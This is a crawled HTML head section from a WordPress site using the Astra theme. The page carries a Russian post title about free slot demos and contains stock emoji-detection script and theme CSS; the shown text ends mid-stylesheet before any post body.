

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://yadacatra.com/2022/10/14/besplatnye-onlajn-sloty-14-000-slotov-v-demoversi/
body_size: 36412
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Бесплатные Онлайн-слоты 14 000+ Слотов В Демоверси &#8211; معامل الإسراء</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="معامل الإسراء &laquo; الخلاصة" href="http://yadacatra.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="معامل الإسراء &laquo; خلاصة التعليقات" href="http://yadacatra.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="معامل الإسراء &laquo; Бесплатные Онлайн-слоты 14 000+ Слотов В Демоверси خلاصة التعليقات" href="http://yadacatra.com/2022/10/14/besplatnye-onlajn-sloty-14-000-slotov-v-demoversi/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/yadacatra.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<link rel='stylesheet' id='astra-theme-css-rtl-css' href='http://yadacatra.com/wp-content/themes/astra/assets/css/minified/main.min-rtl.css?ver=3.7.5' media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;}blockquote{color:var(--ast-global-color-3);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:30px;font-size:2rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;}h2,.entry-content h2{font-size:30px;font-size:2rem;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-2);}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:1rem;}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-button-wrapper .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.ast-single-post .entry-content .woocommerce a{text-decoration:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}#secondary {margin: 4em 0 2.5em;word-break: break-word;line-height: 2;}#secondary li {margin-bottom: 0.25em;}#secondary li:last-child {margin-bottom: 0;}@media (max-width: 768px) {.js_active .ast-plain-container.ast-single-post #secondary {margin-top: 1.5em;}}.ast-separate-container.ast-two-container #secondary .widget {background-color: #fff;padding: 2em;margin-bottom: 2em;}@media (min-width: 993px) {.ast-left-sidebar #secondary {padding-left: 60px;}.ast-right-sidebar #secondary {padding-right: 60px;}}@media (max-width: 993px) {.ast-right-sidebar #secondary {padding-right: 30px;}.ast-left-sidebar #secondary {padding-left: 30px;}}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-button.is-style-outline .wp-block-button__link:focus{color:#ffffff !important;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);border-radius:2px;}@media (min-width:544px){.entry-content > .alignleft{margin-left:20px;}.entry-content > .alignright{margin-right:20px;}}h1.widget-title{font-weight:inherit;}h2.widget-title{font-weight:inherit;}h3.widget-title{font-weight:inherit;}@media (max-width:921px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (max-width:921px){#secondary.secondary{padding-top:0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary,.ast-page-builder-template #secondary{margin-top:1.5em;}}@media (max-width:921px){.ast-right-sidebar #primary{padding-left:0;}.ast-page-builder-template.ast-left-sidebar #secondary,ast-page-builder-template.ast-right-sidebar #secondary{padding-left:20px;padding-right:20px;}.ast-right-sidebar #secondary,.ast-left-sidebar #primary{padding-right:0;}.ast-left-sidebar #secondary{padding-left:0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:922px){.ast-right-sidebar #primary{border-left:1px solid #eee;}.ast-right-sidebar #secondary{border-right:1px solid #eee;margin-right:-1px;}.ast-left-sidebar #primary{border-right:1px solid #eee;}.ast-left-sidebar #secondary{border-left:1px solid #eee;margin-left:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-right:30px;padding-left:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link{border-style:solid;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1;border-radius:2px;}.wp-block-buttons .wp-block-button .wp-block-button__link{padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);border-radius:2px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}}@media (max-width:921px){.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}.entry-content > .wp-block-group,.entry-content > .wp-block-media-text,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns{max-width:58em;width:calc(100% - 4em);margin-left:auto;margin-right:auto;}.entry-content [class*="__inner-container"] > .alignfull{max-width:100%;margin-left:0;margin-right:0;}.entry-content [class*="__inner-container"] > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright){margin-left:auto;margin-right:auto;}.entry-content [class*="__inner-container"] > *:not(.alignwide):not(p):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide):not(iframe){max-width:50rem;width:100%;}@media (min-width:921px){.entry-content > .wp-block-group.alignwide.has-background,.entry-content > .wp-block-group.alignfull.has-background,.entry-content > .wp-block-cover.alignwide,.entry-content > .wp-block-cover.alignfull,.entry-content > .wp-block-columns.has-background.alignwide,.entry-content > .wp-block-columns.has-background.alignfull{margin-top:0;margin-bottom:0;padding:6em 4em;}.entry-content > .wp-block-columns.has-background{margin-bottom:0;}}@media (min-width:1200px){.entry-content .alignfull p{max-width:1200px;}.entry-content .alignfull{max-width:100%;width:100%;}.ast-page-builder-template .entry-content .alignwide,.entry-content [class*="__inner-container"] > .alignwide{max-width:1200px;margin-left:0;margin-right:0;}.entry-content .alignfull [class*="__inner-container"] > .alignwide{max-width:80rem;}}@media (min-width:545px){.site-main .entry-content > .alignwide{margin:0 auto;}.wp-block-group.has-background,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns.has-background{padding:4em;margin-top:0;margin-bottom:0;}.entry-content .wp-block-media-text.alignfull .wp-block-media-text__content,.entry-content .wp-block-media-text.has-background .wp-block-media-text__content{padding:0 8%;}}@media (max-width:921px){.site-title{display:block;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.site-title{display:block;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.wp-block-search {margin-bottom: 20px;}.wp-block-site-tagline {margin-top: 20px;}form.wp-block-search .wp-block-search__input,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {border-color: #eaeaea;background: #fafafa;}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input:focus,.wp-block-loginout input:focus {outline: thin dotted;}.wp-block-loginout input:focus {border-color: transparent;} form.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input {padding: 12px;}form.wp-block-search .wp-block-search__button svg {fill: currentColor;width: 20px;height: 20px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}body .wp-block-file .wp-block-file__button {text-decoration: none;}blockquote {padding: 0 1.2em 1.2em;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}ul.wp-block-categories-list.wp-block-categories,ul.wp-block-archives-list.wp-block-archives {list-style-type: none;}.wp-block-button__link {border: 2px solid currentColor;}ul,ol {margin-right: 20px;}figure.alignright figcaption {text-align: left;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#F2F5F7;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0;border-right-width:0;border-left-width:0;border-color:var(--ast-global-color-0);border-style:solid;border-radius:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:#eeeeee;;background-image:none;;min-height:80px;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point 